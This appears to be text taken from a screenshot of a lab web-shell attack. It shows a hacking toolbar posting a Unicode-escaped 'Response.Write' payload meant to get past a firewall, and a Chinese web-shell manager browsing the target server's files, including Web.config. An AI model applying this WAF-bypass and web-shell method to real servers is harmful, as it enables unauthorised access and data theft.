 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.131.131:88/css.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data pass=%u0052%u0065sponse%u002E%u0057rit%u0065(">SUCCESS");
SQLite format 3@ ??/GtableexpexpCREATE TABLE exp (dataz text) ??H?>SUCCESS
首页 192.168.131.131 +
C:\WebSite\ 读取
192.168.131.131 目录(2),文件(8) 名称 时间 大小 属性
A:
C:
WebSite
aspnet_client
Bin
D:
aspnet_client 2017-07-19 16:24:33 0 -
Bin 2017-07-19 16:00:32 0 -
css.aspx 2017-07-20 17:43:04 2048 -
Default.aspx 2017-07-19 15:41:58 573 -
Default.aspx.cs 2017-07-19 15:58:50 2479 -
UserData.dbx 2017-07-19 16:28:52 7168 -
Web.config 2017-07-19 16:29:27 389 -
Web.Debug.config 2017-07-19 14:53:14 1306 -
website.publishproj 2017-07-19 16:00:04 2530 -